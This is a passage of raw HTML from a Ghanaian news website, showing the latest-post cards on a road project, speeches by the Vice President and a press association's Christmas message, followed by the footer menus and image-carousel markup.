                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
